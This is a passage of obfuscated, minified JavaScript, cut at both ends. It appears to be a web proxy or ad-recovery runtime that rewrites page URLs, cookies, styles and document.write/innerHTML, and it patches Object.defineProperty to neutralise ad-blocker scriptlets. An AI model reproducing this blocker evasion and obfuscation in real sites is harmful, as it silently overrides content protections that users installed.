of[...t,...l])o[n(1950)](r)||(o[n(2428)](r),e[n(2212)](r));r[s]=e}else r[s]=l}return{directives:r}}function vt(e){const n=t;return e[n(2629)]()[n(3312)]()}function wt(e){const n=t,r=[];for(const[t,o]of Object[n(1036)](e[n(3965)])){const e=vt(t);o&&0!==o[n(3150)]?r[n(2212)](""[n(2342)](e," ")[n(2342)](o[n(3259)](" "))):r[n(2212)](e)}return r[n(3259)]("; ")}function bt(e){const n=t,r=e[n(3965)][n(1431)]||e[n(3965)][n(3723)];if(!r||0===r[n(3150)])return null;for(const t of r){const e=t[n(607)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function yt(r,o){const i=t,s=o[i(607)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1521)][i(2962)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1521)])&&(t=/^\d+\./i[i(3464)](t)?t[i(2962)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1998)],(0,e.rI)(s[1],r[i(1998)]),""][i(3259)]("/")}return o[i(607)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(2325)](n))return;const o=e[r(953)][r(1232)](e,n);if(o){if(!o[r(610)])return;if(o[r(1589)]||o[r(1606)])return}try{if(n[r(607)](/^\d+$/))return;At[n]=e[n],e[r(953)][r(3077)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(1589)](e)[t(3404)][t(3534)](e[t(3267)],t(2257)[t(2342)](r,'"]'));if(o)return o[t(2934)];const s=i.A[t(1589)](e)[t(3771)][t(3534)](e[t(3267)],"#"+r);if(1===s[t(3150)])return s[0];if(s[t(3150)]>1)return s}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void s.A[r(1745)](r(3338),t[r(621)]())}xt[r(2212)](n)}const _t=t(2690)[t(2342)](t(854),t(1645));var Et=f(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(2733)](" ")[c(3717)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2028)],baseUrl:i,endpoint:s||n.A[c(1521)],key:a||(0,Et.x)()})))[c(3259)](" "):o}function zt(n){const r=t;return n?n[r(2733)](" ")[r(3717)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1210)]:t))[r(3259)](" "):n}var St=f(3014);function Nt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3265)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2629)]();if(t[n(2325)](" ")){const e=t[n(2733)](" ");r[n(2212)]({url:e[0],size:e[1]})}else r[n(2212)]({url:t})}return r}const Ut=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Nt(i)[r(3717)]((t=>{const n=r;let i;return i=u&&!u(t[n(3829)])?t[n(3829)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3829)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2438)]?""[n(2342)](i," ")[n(2342)](t[n(2438)]):i}))[r(3259)](", ")},Tt=n=>Nt(n)[t(3717)]((n=>{const r=t,o=(0,e.EW)(n[r(3829)])?(0,e.sH)(n[r(3829)])[r(1210)]:n[r(3829)];return n[r(2438)]?""[r(2342)](o," ")[r(2342)](n[r(2438)]):o}))[t(3259)](", ");function Ct(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(621)](),!a[n(2325)]("<"))return a;a[n(2325)](n(4e3))&&(a=i.A[n(1589)](o)[n(1424)][n(3534)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2186)]),f=i.A[n(1589)](o)[n(3981)][n(3534)](h,a,n(2793)),m=f[n(1951)](n(3762)),p=(null==m?void 0:m[n(478)](n(4005)))||c||i.A[n(1589)](o)[n(2226)][n(1589)][n(1499)](o[n(3267)]);Wt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(1589)]()[n(3404)][n(3534)](f,n(3568));g&&g[n(2250)](),i.A[n(1589)](o)[n(3771)][n(3534)](f,n(2796))[n(410)]((t=>{kt(o,t.id)}));let v="";return a[n(2325)](n(248))?v=f[n(735)][n(1118)]:a[n(2325)](n(1010))&&a[n(2325)](n(2967))?v=f[n(1555)][n(1118)]+f[n(1358)][n(1118)]:a[n(2325)](n(1010))&&!a[n(2325)](n(3293))?v=f[n(1555)][n(1118)]:a[n(2325)](n(2967))?(i.A[n(1589)]()[n(2112)][n(1589)][n(3534)](f[n(1555)])&&(v+=f[n(1555)][n(1118)]),v+=f[n(1358)][n(1118)]):v=i.A[n(1589)]()[n(2112)][n(1589)][n(3534)](f[n(1555)])+i.A[n(1589)]()[n(2112)][n(1589)][n(3534)](f[n(1358)]),n(401)===(null===(r=f[n(3508)])||void 0===r?void 0:r[n(2709)])&&(v=n(3883)+v),v}function Wt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(3710)][o(1846)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(3710)][r(1261)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(2325)](r(736)),g=t=>(!f||f(t))&&!(0,e.EW)(t),v=a[r(1447)][r(3312)]();if(r(451)===v||r(3846)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2028)],baseUrl:l,endpoint:n.A[r(1521)]}));const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1741));o&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1741),Ut({protectUrlContext:s,srcset:o,endpoint:n.A[r(1521)],baseUrl:l,urlFilter:f}));const c=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3632));c&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3632),Mt(s,c,l))}else if(r(1401)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));if(t)g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3933)],baseUrl:l,endpoint:n.A[r(1521)]}));else{let t=i.A[r(1589)](d)[r(2112)][r(1589)][r(3534)](a);t&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,/\bwindow\.location\b/g,r(407)),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)),t[r(2325)](r(683))&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2389)),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3423)in s)||r(3896)!==s[r(3423)]||(t[r(2325)](r(3143))&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,r(3143),r(3330)),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)),t[r(2325)](r(1222))&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,r(1222),r(1534)),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)),t[r(2325)](r(766))&&t[r(2325)](r(490))&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,r(766),r(3584)),t=i.A[r(1589)](d)[r(1424)][r(3534)](t,r(2407),r(3652)),t[r(2325)](r(1929))?t+=r(2026):t+=r(2125),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)))}}else if(r(1626)===v){var w;const t=null===(w=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3326)))||void 0===w?void 0:w[r(3312)](),o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(4005)),c=i.A[r(1589)](d)[r(2579)][r(3534)](a,"as");if(o&&g(o)){const u=r(1700)===t||r(1607)===t&&r(1281)===c?e.MN[r(1060)]:r(1607)===t&&r(1401)===c?e.MN[r(3933)]:e.MN[r(2028)];i.A[r(1589)](d)[r(2622)][r(3534)](a,r(4005),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1521)]}))}}else if(r(2575)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));if(t&&t[r(1557)](r(1305))){const e=Lt(t,s,d);i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),e)}else t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1584)],baseUrl:l,endpoint:n.A[r(1521)]}));const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1165));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1521)]+r(889),kind:e.MN[r(3933)],baseUrl:l,endpoint:n.A[r(1521)]});o[r(2325)](t)?i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1165),Ct({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1165),r(1576)[r(2342)](_t,r(1303))[r(2342)](t,r(2954))[r(2342)]((0,Et.x)().id,r(1754))+Ct({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(4005));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(4005),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3111)],baseUrl:l,endpoint:n.A[r(1521)]}));const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3679));r(271)==typeof o&&o[r(2325)](r(2627))&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3679),r(3571)[r(2342)](btoa(o),r(1598)));const c=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3876));r(271)!=typeof c||(0,e.Gy)(s)||(i.A[r(1589)](d)[r(1827)][r(3534)](a,r(3876)),i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3335)+(0,u.md)(r(3876)),c))}else if(r(422)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2028)],baseUrl:l,endpoint:n.A[r(1521)]}));const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(2004));o&&g(o)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(2004),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2028)],baseUrl:l,endpoint:n.A[r(1521)]}))}else if(r(1841)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2028)],baseUrl:l,endpoint:n.A[r(1521)]}))}else if(r(2057)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1647)),o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(781));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1647),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1123)===o?e.MN[r(3111)]:e.MN[r(1584)],baseUrl:l,endpoint:n.A[r(1521)]})),o&&![r(1123),r(2262),r(2729),r(247)][r(2325)](o)&&p(o)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(781),(0,u.md)(o))}else if(r(1023)===v||"g"===v){const t=[r(1869),r(3236),r(3509),r(1495),r(2831),r(1202),r(3567),r(2126)];for(const e of t){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(1589)](d)[r(2622)][r(3534)](a,e,n)}}const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(2665));if(o&&r(271)==typeof o)if(o[r(1557)]("#")&&p(o[r(3689)](1)))i.A[r(1589)](d)[r(2622)][r(3534)](a,r(2665),"#"+(0,u.md)(o[r(3689)](1)));else{const t=new URL(o,l);g(t[r(4005)])&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(2665),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2028)],endpoint:n.A[r(1521)],baseUrl:l}))}}else if(r(2739)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(659));if(t&&r(271)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(1589)](d)[r(2622)][r(3534)](a,r(659),e)}}else if(r(1281)===v){if(r(2232)===a[r(478)](r(2370))&&!(0,e.Gy)(s)){let t=i.A[r(1589)](d)[r(2873)][r(1589)][r(3534)](a);t&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(1589)](d)[r(2873)][r(1606)][r(3534)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(1281)!==s[e(1447)][e(3312)]())return;const d=i.A[e(1589)](n)[e(2873)][e(1589)][e(3534)](s);d&&i.A[e(1589)](n)[e(2873)][e(1606)][e(3534)](s,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const b=i.A[r(1589)](d)[r(3523)][r(1589)][r(3534)](a);for(const t of Array[r(1289)](b))p(t)&&b[r(2962)](t,(0,u.md)(t));const y=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(378));y&&p(y)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(378),(0,u.zp)(y));const x=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3537));x&&p(x)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3537),(0,u.md)(x));const A=i.A[r(1589)](d)[r(1600)][r(1589)][r(3534)](a);A&&p(A)&&i.A[r(1589)](d)[r(1600)][r(1606)][r(3534)](a,(0,u.md)(A));const k=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3950));a instanceof d[r(4003)]&&k&&r(271)==typeof k&&k[r(3150)]>0&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3950),r(3227)+k);const _=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3217));a instanceof d[r(4003)]&&_&&r(271)==typeof _&&_[r(3150)]>0&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3217),r(3227)+_);const E=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1281));if(E){const t=(0,St.e)((0,pt.Vd)({protectUrlContext:s,style:E,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1281),t)}const M=[r(1789),r(433)];for(const t of M){if(!p(t))continue;const e=i.A[r(1589)](d)[r(2579)][r(3534)](a,t);e&&(i.A[r(1589)](d)[r(1827)][r(3534)](a,t),i.A[r(1589)](d)[r(2622)][r(3534)](a,(0,u.md)(t),e))}if(a instanceof d[r(4003)]){const t=i.A[r(1589)](d)[r(2087)][r(1589)][r(3534)](a),e=Object[r(2766)](t);for(const n of e){const e=c(n);z=r(3335)+e,(!m||m(z))&&!(0,u._)(z)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof d[r(3730)])for(let t=0;t<a[r(3801)][r(3433)][r(3150)];t++)Wt({_window:d,protectUrlContext:s,node:a[r(3801)][r(3433)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3433)][o(410)]((t=>{Wt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Lt=function(r,o){const s=t;let a=arguments[s(3150)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1557)](s(1305)))return r;const c=decodeURIComponent(r[s(3689)](15));if(!c[s(2325)](n.A[s(1521)])){const t=s(1576)[s(2342)](_t,s(1303))[s(2342)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1521)]+s(889),kind:e.MN[s(3933)],baseUrl:i.A[s(1589)](a)[s(2226)][s(1589)][s(1499)](a[s(3267)]),endpoint:n.A[s(1521)]}),s(2954))[s(2342)]((0,Et.x)().id,s(1754))+Ct({_window:a,protectUrlContext:o,html:c});return s(1305)+encodeURIComponent(t)}return r};var jt=f(5615),Ht=f(4322),It=f(3772);class Ot{static[t(1589)](e,n){const r=t;let o=Ot[r(2554)][r(1589)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2v;if(r(3580)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2212)]("*"):c[s(2212)]("*",n),(null!=o?o:i)[s(3220)](s(1402))[s(3534)](null!==(a=this[s(3710)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3233),r(3466),r(3944),r(563),r(1854),r(634),r(3912),r(991),r(2045),r(297),r(2711),r(1347),r(3674),r(3690),r(2390),r(2455),r(2545),r(2880),r(2650),r(2043),r(2594),r(1067),r(1047),r(2468),r(709),r(1731),r(3900),r(1833),r(3658)][r(2325)](e)&&r(1761)==typeof o?o[r(2044)](t):o}}),Ot[r(2554)][r(1606)](n,o)),o;var i,s}}(0,l.A)(Ot,t(2554),new Map);const Rt=(e,n)=>{const r=t;if(r(271)!=typeof e||r(271)!=typeof n)return!1;const o=e[r(3150)],i=n[r(3150)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3150)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3150)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Vt=f(7499);function Ft(e){const n=t,r=(new TextEncoder)[n(3979)](e);let o="";for(const t of r)o+=String[n(2245)](t);return btoa(o)}function qt(t,e,n){return r=>{const o=a2v;var i;const s=o(1359)==typeof(null==r?void 0:r[o(2356)])?r[o(2356)]:!(null==r||null===(i=r[o(2356)])||void 0===i||!i[o(792)]),a=o(1359)==typeof n?n:!(null==n||!n[o(792)]);return r[o(3153)]===t&&s===a&&e===r[o(852)]}}const Pt=e=>{const n=t;if(e[n(2847)])return;e[n(2847)]=!0;const r=e[n(953)][n(3077)],o=e[n(953)][n(2600)],i=()=>{const t=n,e=(new Error)[t(2123)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3464)](e))};e[n(953)][n(3077)]=function(){const t=n;return i()?arguments[t(3150)]<=0?void 0:arguments[0]:r(...arguments)},e[n(953)][n(2600)]=function(){const t=n;return i()?arguments[t(3150)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(2327)]||n[r(720)]||(n[r(2327)]=!0,n[r(2847)]||s.A[r(922)](r(2416)),i.A[r(484)](n),Zt(e,n),Dt(n[r(3267)]))}const Dt=e=>{const n=t;e[n(2270)]=[],e[n(3233)](n(3426),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(509)][n(4005)]}catch(t){r=!1}return r}const Zt=(r,o)=>{const l=t;{const t=o[l(3396)][l(2027)][l(3921)],e=o[l(953)][l(1232)](o[l(3396)][l(2027)],l(3921));t&&e&&e[l(610)]&&e[l(293)]&&i.A[l(1589)](o)[l(2376)][l(3534)](t)[l(2325)](l(3269))&&o[l(953)][l(3077)](o[l(3396)][l(2027)],l(3921),{get:function(){}})}Yt(o,l(3220),l(621),(function(){const t=l;if(this[t(1237)])return t(2415)[t(2342)](this[t(2709)],t(3603));for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(2376)][t(3534)](this,...n)})),$t(o,l(2094),l(2446),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(1829)][t(1589)][t(3534)](this,...n);return s?(0,pt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(1829)][e(1606)][e(3534)](this,e(271)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Yt(o,l(2094),l(1983),(function(t){const e=l;if(this[e(284)])return this[t];for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(1613)][e(3534)](this,t,...r)})),Yt(o,l(2094),l(1853),(function(t,e){const n=l;if(this[n(284)])return this[t]=e;for(var s=arguments[n(3150)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(1589)](o)[n(609)][n(3534)](this,t,n(271)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...a)})),Yt(o,l(2135),l(3073),(function(t,e){const n=l;return i.A[n(1589)](o)[n(1003)][n(3534)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Yt(o,l(2135),l(1857),(function(t){const e=l,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(1589)](o)[e(1054)][e(3534)](this,n)})),$t(o,l(2787),l(386),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2429)][t(1589)][t(3534)](this,...n);return s?s[t(2733)](";")[t(3717)]((e=>e[t(2629)]()))[t(3717)]((e=>{const n=t,r=e[n(2459)]("=");return[e[n(1818)](0,r),e[n(1818)](r+1)]}))[t(3717)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2733)](";");if(i)return[i,o]}return[r,o]}))[t(3717)]((e=>{const n=t;let[r,o]=e;return""[n(2342)](r,"=")[n(2342)](o)}))[t(3259)]("; "):s},set:function(t){const s=l,a=ne(o)||new URL(o[s(509)][s(4005)]);for(var c=arguments[s(3150)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(1589)](o)[s(2429)][s(1589)][s(3534)](this,...d),m=f?f[s(2733)](";")[s(3717)]((t=>t[s(2629)]()))[s(3717)]((t=>{const e=s,n=t[e(2459)]("=");return[t[e(1818)](0,n),t[e(1818)](n+1)]}))[s(1495)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3717)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2733)](";")]}))[s(3717)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(3654)])(g,{decodeValues:!1}));var g,v;if(void 0===p[s(699)]&&(p[s(699)]=o[s(3359)][s(2417)]),v=(v=p[s(699)])[s(1557)](".")?v[s(3689)](1):v,a[s(2417)]===r[s(1998)]&&(!v||a[s(2417)][s(2744)](v)))return i.A[s(1589)](o)[s(2429)][s(1606)][s(3534)](this,t,...d);const w=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(509)][a(4005)])?(0,e.sH)(n[a(509)][a(4005)])[a(1210)]:n[a(509)][a(4005)]);if(!i[a(292)])if("/"===c[a(3713)])i[a(292)]="/";else{const t=c[a(3713)][a(2733)]("/")[a(3689)](0,-1)[a(3259)]("/");i[a(292)]=t||"/"}return i[a(699)]||(i[a(699)]=c[a(2417)]),i[a(699)][a(1557)](".")||(i[a(699)]="."+i[a(699)]),((t,n,r,o)=>{const i=a,s=r[i(3245)]((t=>t[i(2709)]===o[i(2709)]&&t[i(699)]===o[i(699)]&&t[i(292)]===o[i(292)])),c=s?s[i(536)]:(0,u.md)(""[i(2342)](o[i(699)],";")[i(2342)](o[i(292)],";")[i(2342)](o[i(2709)]),(0,It.$o)()),l={httpOnly:o[i(2147)],maxAge:o[i(3274)],encode:t=>t};return l[i(292)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1998)]);if("v7"===t[r(2506)])return"/"[r(2342)](e.lv,"/")[r(2342)](t[r(1998)],"/")[r(2342)]((0,ft.Y_)(t[r(3423)]),"/")[r(2342)](o);if("v8"===t[r(2506)])return"/"[r(2342)](e.ep,"/")[r(2342)](t[r(1998)],"/")[r(2342)]((0,ft.Y_)(t[r(3423)]),"/")[r(2342)](o);if("v9"===t[r(2506)])return"/"[r(2342)](e.ZM,"/")[r(2342)](t[r(1998)],"/")[r(2342)](o);if(r(3901)===t[r(2506)])return"/"[r(2342)](e.Ph,"/")[r(2342)](t[r(1998)],"/")[r(2342)](o);if(r(1421)===t[r(2506)])return"/"[r(2342)](e.g3,"/")[r(2342)](t[r(1998)],"/")[r(2342)](o);if(r(3671)===t[r(2506)])return"/"[r(2342)](e.qF,"/")[r(2342)](t[r(1998)],"/")[r(2342)](o);throw new Error(r(3099)[r(2342)](t))}(t,o[i(699)]),l[i(699)]=new URL((0,N.aV)(n))[i(2417)],l[i(1834)]=!0,l[i(2265)]=i(2513),o[i(3805)]&&!isNaN(o[i(3805)][i(3253)]())&&(l[i(3805)]=o[i(3805)]),(0,jt.l)(c,o[i(2453)],l)})(t,r,o,i)}(r,o,n.A[s(1521)],m,p);return i.A[s(1589)](o)[s(2429)][s(1606)][s(3534)](this,w,...d)}}),Yt(o,l(2787),l(2116),(function(t){const e=l;return i.A[e(1589)](o)[e(3607)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(3267),l(2116),(function(t){const e=l;return e(271)!=typeof t&&(t=o[e(1755)](t)),i.A[e(1589)](o)[e(3709)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(2787),l(2156),(function(t){const e=l;return i.A[e(1589)](o)[e(3963)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(2787),l(1951),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(3404)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2787),l(2778),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(3771)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2787),l(1569),(function(t){const s=l;let a=t[s(621)]();if(0===a[s(3150)])return i.A[s(1589)](o)[s(2565)][s(3534)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(607)](c)&&(a=a[s(3491)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3933)],baseUrl:i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),endpoint:n.A[c(1521)]});return c(2034)[c(2342)](l,"')")})));let d=Ct({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](this)})||a;if(a[s(2325)](s(2106))&&a[s(2325)](s(1076))&&!a[s(2325)](s(456))&&d[s(2325)](s(456))&&(d=d[s(3689)](0,d[s(3384)](s(456)))),!a[s(2325)]("\n")&&a[s(1557)](s(1886))&&a[s(2733)]("<")[s(3150)]-1==1&&!a[s(2325)](s(838))&&d[s(2744)](s(838))&&(d=d[s(3689)](0,d[s(3384)](s(838)))),a[s(1557)](s(3492))&&a[s(2744)](s(3033))){const t=s(3226)[s(2342)]((0,u.md)(s(3138)),'">');d=d[s(3689)](0,d[s(3384)](t)+t[s(3150)])}const f=i.A[s(1589)](o)[s(2565)][s(3534)](this,d);return this[s(1231)]&&(Dt(o[s(3267)]),K(this[s(1231)]),dt(this[s(1231)]),h[s(2982)](this[s(1231)]),o[s(3342)]&&o[s(3342)]()),f})),Yt(o,l(2787),l(3928),(function(t){return this[l(1569)](t+"\n")})),Yt(o,l(2452),l(2116),(function(t){const e=l;return i.A[e(1589)](o)[e(302)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(2452),l(1951),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(494)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2452),l(2778),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(3186)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2186),l(437),(function(t,e){const n=l;return n(2793)!==e?i.A[n(1589)](o)[n(3981)][n(3534)](this,t,e):i.A[n(1589)](o)[n(3981)][n(3534)](this,Ct({_window:o,protectUrlContext:r,html:t}),e)})),$t(o,l(1261),l(3003),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(1974)][t(1589)][t(3534)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3150)],r=new 